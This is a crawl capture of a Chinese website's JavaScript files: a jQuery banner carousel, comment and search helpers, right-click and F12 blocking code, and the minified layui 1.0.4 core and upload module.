        var page_count=$banner_ul.find('li').length;//把这个值赋给小圆点的个数
        
        var banner_cir="<li class='selected' href='#'><a></a></li>";
        for(var i=1;i<page_count;i++){
                //动态添加小圆点
                banner_cir+="<li><a href='#'></a></li>";
                }
        $('.banner-circle').append(banner_cir);
        
        var cirLeft=$('.banner-circle').width()*(-0.5);
        $('.banner-circle').css({'marginLeft':cirLeft});
        
        $banner_ul.width(page_count*v_width);
        
        function move(obj,classname){
                //手动及自动播放
        if(!$banner_ul.is(':animated')){
                if(classname=='prevBtn'){
                        if(page==1){
                                        $banner_ul.animate({left:-v_width*(page_count-1)});
                                        page=page_count; 
                                        cirMove();
                        }
                        else{
                                        $banner_ul.animate({left:'+='+v_width},"slow");
                                        page--;
                                        cirMove();
                        }        
                }
                else{
                        if(page==page_count){
                                        $banner_ul.animate({left:0});
                                        page=1;
                                        cirMove();
                                }
                        else{
                                        $banner_ul.animate({left:'-='+v_width},"slow");
                                        page++;
                                        cirMove();
                                }
                        }
                }
        }
        
        function cirMove(){
                //检测page的值，使当前的page与selected的小圆点一致
                $('.banner-circle li').eq(page-1).addClass('selected')
                 .siblings().removeClass('selected');
        }
        
        $banner.mouseover(function(){
                $btn.css({'display':'block'});
                clearInterval(timer);
                                }).mouseout(function(){
                $btn.css({'display':'none'});                
                clearInterval(timer);
                timer=setInterval(move,3000);
                                }).trigger("mouseout");//激活自动播放

        $btn_a.mouseover(function(){
                //实现透明渐变，阻止冒泡
                        $(this).animate({opacity:0.6},'fast');
                        $btn.css({'display':'block'});
                         return false;
                }).mouseleave(function(){
                        $(this).animate({opacity:0.3},'fast');
                        $btn.css({'display':'none'});
                         return false;
                }).click(function(){
                        //手动点击清除计时器
                        btnClass=this.className;
                        clearInterval(timer);
                        timer=setInterval(move,3000);
                        move($(this),this.className);
                });
                
        $('.banner-circle li').on('click',function(){
                        var index=$('.banner-circle li').index(this);
                        $banner_ul.animate({left:-v_width*index},'slow');
                        page=index+1;
                        cirMove();
                });
});

// 首页左侧导航js
$(function(){

    //关注
    $('.jb').mouseover(function(){
      $("#jb-content").show();
    });
    $('.applist').mouseout(function(){
      $("#jb-content").hide();
    });
});


  $(function(){
  $('.btn').click(function(){
    var side = $(".sidebarContent").offset().left;
    if(side==0){
           $(".sidebarContent").animate({left:"-50px"});
    }else{
           $(".sidebarContent").animate({left:"0"});   
        }
  });
  })


//评论js
$(function(){
  $(".youke_fb").on("click",function(){
    var id = $(this).attr('data-id');
    var content = $('.youke_content').val();
    var type = $(this).attr('data-type');
    var mod = $(this).attr('data-mod');
     $.ajax({
       type:"post",
       url:"?mod=ajax",
       data:{id:id,content:content,type:type,mod:mod},
       success:function(json){
         if(json.status == 1){
           layer.msg(json.msg);
           location.reload();
         }else{
           layer.alert(json.msg);
         }
       },
       dataType:'json',
     });
  });
});



//客服代码
$(function(){
    $("#aFloatTools_Show").click(function(){
      $('#divFloatToolsView').animate({width:'show',opacity:'show'},100,function(){$('#divFloatToolsView').show();});
      $('#aFloatTools_Show').hide();
      $('#aFloatTools_Hide').show();        
    });
    $("#aFloatTools_Hide").click(function(){
      $('#divFloatToolsView').animate({width:'hide', opacity:'hide'},100,function(){$('#divFloatToolsView').hide();});
      $('#aFloatTools_Show').show();
      $('#aFloatTools_Hide').hide();  
    });
  });

function click(e) {
	if (document.all) {
		if (event.button==2||event.button==3) { 
			alert("欢迎光临寒舍，内容合作请与站长联系！QQ:10860328");
			oncontextmenu='return false';
		}
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}

}
if (document.layers) {
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 12) { 
		window.event.returnValue=false;
		return(false); 
	}
}
function fuckyou(){
	window.close(); //关闭当前窗口(防抽)
	window.location="about:blank"; //将当前窗口跳转置空白页
}
function click(e) {
	if (document.all) {
	  if (event.button==2||event.button==3) { 
		alert("欢迎光临寒舍，有什么需要帮忙的话，请与站长联系！谢谢您的合作！！！");
		oncontextmenu='return false';
	  }
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}
}
if (document.layers){
	fuckyou();
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 123) { 
		fuckyou();
		window.event.returnValue=false;
		return(false); 
	} 
}

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/public/js/common.js
body_size: 1354
content:

layui.use(['form', 'upload'], function(){  //如果只加载一个模块，可以不填数组。如：layui.use('form')
  var form = layui.form() //获取form模块
  ,upload = layui.upload; //获取upload模块
  
});
//搜索
$(document).ready(function(){
    $("#selopt").hover(
        function(){
            $("#options").slideDown();
            $("#options li a").click(function(){
                $("#cursel").text($(this).text());
                $("#type").attr("value", $(this).attr("name"));
                $("#options").hide();
            });
        },
        
        function(){$("#options").hide();}
    )   
})


$(function(){
 $(window).scroll(function(){
 var a=	$(this).scrollTop();
 if(a > 200){
   $(".navbox").addClass("navfixed");
 }else{
 $(".navbox").removeClass("navfixed");
 }
 });

})


//搜索伪静态
function rewrite_search(){
	var $type = $("#type").val();
	var $query = $.trim($("#query").val());
	if ($type == null) {$type = "tags"}
	if ($query == "") {
		$("#query").focus();
		return false;
	} else {
		if (rewrite == "yes") {
			window.location.href = sitepath + "search/" + $type + "/" + encodeURI($query) + ".html";
		} else {
			this.form.submit();
		}
	}
	return false;
}

//搜索
$(document).ready(
	function(){
		$("#options").find("a").each(
			function(){
				$(this).click(
					function(){
						$("#cursel").text(this.innerHTML);
						$("#options").toggle();
						$("#type").attr("value", $(this).attr("name"));
						$("#query").css({"background": "#FFFFFF"});
					}
				)
				
			}
		)
		
		$("#cursel").mouseover(
			function(){
				$("#options").toggle().find("a").each(
					function(){
						$(this).parent().attr("className", $(this).text() == $("#cursel").text() ? "current" : "");
					}
				)
			}
		)
	}
)

//自动去除http
function strip_http() {
	var $url = $('#web_url').val();
    if ($url.indexOf('http://') >= 0) {
		$url = $url.replace('http://', '');
	}
    if ($url.indexOf('/') >= 0) {
		var $domain = $url.split('/');
		$url = $domain[0];
	}
	$url = $url.replace(' ', '');
	$('#web_url').val($url);
}




//添加收藏
function addfav($wid) {
	$(document).ready(function(){$.ajax({type: "GET", url: $root + "?mod=getdata&type=addfav", data: "wid=" + $wid, cache: false, success: function($data){$("body").append($data)}});});
};

//点出统计
function clickout($wid) {
	$(document).ready(function(){$.ajax({type: "GET", url: sitepath + "?mod=getdata&type=outstat", data: "wid=" + $wid, cache: false, success: function($data){}});});
};

//错误报告
function report($obj, $wid) {
	$(document).ready(function(){if (confirm("确认报告此错误吗？")){ $("#" + $obj).html("正在提交，请稍候..."); $.ajax({type: "GET", url: sitepath + "?mod=getdata&type=error", data: "wid=" + $wid, cache: false, success: function($data){$("#" + obj).html($data);}})};});
};
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/public/layui/layui.js
body_size: 2475
content:
/** layui-v1.0.4 LGPL license By www.layui.com */
 ;!function(e){"use strict";var t=function(){this.v="1.0.4"};t.fn=t.prototype;var n=document,o=t.fn.cache={},i=function(){var e=n.scripts,t=e[e.length-1].src;return t.substring(0,t.lastIndexOf("/")+1)}(),r=function(t){e.console&&console.error&&console.error("Layui hint: "+t)},u="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),l={layer:"modules/layer",laydate:"modules/laydate",laypage:"modules/laypage",laytpl:"modules/laytpl",layim:"modules/layim",layedit:"modules/layedit",form:"modules/form",upload:"modules/upload",tree:"modules/tree",slide:"modules/slide",table:"modules/table",element:"modules/element",util:"modules/util",flow:"modules/flow",code:"modules/code",single:"modules/single",mobile:"modules/mobile",jquery:"lib/jquery","layui.mod":"dest/layui.mod"};o.modules={},o.status={},o.timeout=10,o.event={},t.fn.define=function(e,t){var n=this,i="function"==typeof e,r=function(){return"function"==typeof t&&t(function(e,t){layui[e]=t,o.status[e]=!0}),this};return i&&(t=e,e=[]),layui["layui.all"]?r.call(n):(n.use(e,r),n)},t.fn.use=function(e,t,a){function s(e,t){var n="PLaySTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/;("load"===e.type||n.test((e.currentTarget||e.srcElement).readyState))&&(o.modules[y]=t,m.removeChild(p),function i(){return++v>1e3*o.timeout/4?r(y+" is not a valid module"):void(o.status[y]?c():setTimeout(i,4))}())}function c(){a.push(layui[y]),e.length>1?d.use(e.slice(1),t,a):"function"==typeof t&&t.apply(layui,a)}var d=this,f=o.dir=o.dir?o.dir:i,m=n.getElementsByTagName("head")[0];e="string"==typeof e?[e]:e,window.jQuery&&jQuery.fn.on&&(d.each(e,function(t,n){"jquery"===n&&e.splice(t,1)}),layui.jquery=jQuery);var y=e[0],v=0;if(a=a||[],o.host=o.host||(f.match(/\/\/([\s\S]+?)\//)||["//"+location.host+"/"])[0],0===e.length)return t();var p=n.createElement("script"),h=(l[y]?f+"lay/":o.base||"")+(d.modules[y]||y)+".js";return p.async=!0,p.charset="utf-8",p.src=h+function(){var e=o.version===!0?o.v||(new Date).getTime():o.version||"";return e?"?v="+e:""}(),o.modules[y]?!function g(){return++v>1e3*o.timeout/4?r(y+" is not a valid module"):void("string"==typeof o.modules[y]&&o.status[y]?c():setTimeout(g,4))}():(m.appendChild(p),!p.attachEvent||p.attachEvent.toString&&p.attachEvent.toString().indexOf("[native code")<0||u?p.addEventListener("load",function(e){s(e,h)},!1):p.attachEvent("onreadystatechange",function(e){s(e,h)})),o.modules[y]=h,d},t.fn.all=function(e){return this.use("layui.mod",e),this},t.fn.getStyle=function(t,n){var o=t.currentStyle?t.currentStyle:e.getComputedStyle(t,null);return o[o.getPropertyValue?"getPropertyValue":"getAttribute"](n)},t.fn.link=function(e,t,i){var u=this,l=n.createElement("link"),a=n.getElementsByTagName("head")[0];"string"==typeof t&&(i=t);var s=(i||e).replace(/\.|\//g,""),c=l.id="layuicss-"+s,d=0;l.rel="stylesheet",l.href=e+(o.debug?"?v="+(new Date).getTime():""),l.media="all",n.getElementById(c)||a.appendChild(l),"function"==typeof t&&!function f(){return++d>1e3*o.timeout/100?r(e+" timeout"):void(1989===parseInt(u.getStyle(n.getElementById(c),"width"))?function(){t()}():setTimeout(f,100))}()},t.fn.addcss=function(e,t,n){layui.link(o.dir+"css/"+e,t,n)},t.fn.img=function(e,t,n){var o=new Image;return o.src=e,o.complete?t(o):(o.onload=function(){o.onload=null,t(o)},void(o.onerror=function(e){o.onerror=null,n(e)}))},t.fn.config=function(e){e=e||{};for(var t in e)o[t]=e[t];return this},t.fn.modules=function(){var e={};for(var t in l)e[t]=l[t];return e}(),t.fn.extend=function(e){var t=this;e=e||{};for(var n in e)t[n]||t.modules[n]?r("模块名 "+n+" 已被占用"):t.modules[n]=e[n];return t},t.fn.router=function(e){for(var t,n=(e||location.hash).replace(/^#/,"").split("/")||[],o={dir:[]},i=0;i<n.length;i++)t=n[i].split("="),/^\w+=/.test(n[i])?function(){"dir"!==t[0]&&(o[t[0]]=t[1])}():o.dir.push(n[i]),t=null;return o},t.fn.data=function(t,n){if(t=t||"layui",e.JSON&&e.JSON.parse){if(null===n)return delete localStorage[t];n="object"==typeof n?n:{key:n};try{var o=JSON.parse(localStorage[t])}catch(i){var o={}}return n.value&&(o[n.key]=n.value),n.remove&&delete o[n.key],localStorage[t]=JSON.stringify(o),n.key?o[n.key]:o}},t.fn.device=function(t){var n=navigator.userAgent.toLowerCase(),o=function(e){var t=new RegExp(e+"/([^\\s\\_\\-]+)");return e=(n.match(t)||[])[1],e||!1},i={os:function(){return/windows/.test(n)?"windows":/linux/.test(n)?"linux":/iphone|ipod|ipad|ios/.test(n)?"ios":void 0}(),ie:function(){return!!(e.ActiveXObject||"ActiveXObject"in e)&&((n.match(/msie\s(\d+)/)||[])[1]||"11")}(),weixin:o("micromessenger")};return t&&!i[t]&&(i[t]=o(t)),i.android=/android/.test(n),i.ios="ios"===i.os,i},t.fn.hint=function(){return{error:r}},t.fn.each=function(e,t){var n,o=this;if("function"!=typeof t)return o;if(e=e||[],e.constructor===Object){for(n in e)if(t.call(e[n],n,e[n]))break}else for(n=0;n<e.length&&!t.call(e[n],n,e[n]);n++);return o},t.fn.stope=function(t){t=t||e.event,t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},t.fn.onevent=function(e,t,n){return"string"!=typeof e||"function"!=typeof n?this:(o.event[e+"."+t]=[n],this)},t.fn.event=function(e,t,n){var i=this,r=null,u=t.match(/\(.*\)$/)||[],l=(t=e+"."+t).replace(u,""),a=function(e,t){var o=t&&t.call(i,n);o===!1&&null===r&&(r=!1)};return layui.each(o.event[l],a),u[0]&&layui.each(o.event[t],a),r},e.layui=new t}(window);

--- FILE ---
content_type: application/javascript
request_url: http://123.edu03.com/public/layui/lay/modules/upload.js
body_size: 1191
content:
/** layui-v1.0.4 LGPL license By www.layui.com */
 ;layui.define("layer",function(e){"use strict";var a=layui.jquery,t=layui.layer,i=(layui.device(),"layui-upload-enter"),n="layui-upload-iframe",r={icon:2,shift:6},o={file:"文件",video:"视频",audio:"音频"},s=function(e){this.options=e};s.prototype.init=function(){var e=this,t=e.options,r=a("body"),s=a(t.elem||".layui-upload-file"),u=a('<iframe id="'+n+'" class="'+n+'" name="'+n+'"></iframe>');return a("#"+n)[0]||r.append(u),s.each(function(r,s){s=a(s);var u='<form target="'+n+'" method="'+(t.method||"post")+'" key="set-mine" enctype="multipart/form-data" action="'+(t.url||"")+'"></form>',l=s.attr("lay-type")||t.type;t.unwrap||(u='<div class="layui-box layui-upload-button">'+u+'<span class="layui-upload-icon"><i class="layui-icon">&#xe608;</i>'+(s.attr("lay-title")||t.title||"上传"+(o[l]||"图片"))+"</span></div>"),u=a(u),t.unwrap||u.on("dragover",function(e){e.preventDefault(),a(this).addClass(i)}).on("dragleave",function(){a(this).removeClass(i)}).on("drop",function(){a(this).removeClass(i)}),s.parent("form").attr("target")===n&&(t.unwrap?s.unwrap():(s.parent().next().remove(),s.unwrap().unwrap())),s.wrap(u),s.off("change").on("change",function(){e.action(this,l)})})},s.prototype.action=function(e,i){var o=this,s=o.options,u=e.value,l=a(e),p=l.attr("lay-ext")||s.ext||"";if(u){switch(i){case"file":if(p&&!RegExp("\\w\\.("+p+")$","i").test(escape(u)))return t.msg("不支持该文件格式",r),e.value="";break;case"video":if(!RegExp("\\w\\.("+(p||"avi|mp4|wma|rmvb|rm|flash|3gp|flv")+")$","i").test(escape(u)))return t.msg("不支持该视频格式",r),e.value="";break;case"audio":if(!RegExp("\\w\\.("+(p||"mp3|wav|mid")+")$","i").test(escape(u)))return t.msg("不支持该音频格式",r),e.value="";break;default:if(!RegExp("\\w\\.("+(p||"jpg|png|gif|bmp|jpeg")+")$","i").test(escape(u)))return t.msg("不支持该图片格式",r),e.value=""}s.before&&s.before(e),l.parent().submit();var c=a("#"+n),f=setInterval(function(){var a;try{a=c.contents().find("body").text()}catch(i){t.msg("上传接口存在跨域",r),clearInterval(f)}if(a){clearInterval(f),c.contents().find("body").html("");try{a=JSON.parse(a)}catch(i){return a={},t.msg("请对上传接口返回JSON字符",r)}"function"==typeof s.success&&s.success(a,e)}},30);e.value=""}},e("upload",function(e){var a=new s(e=e||{});a.init()})});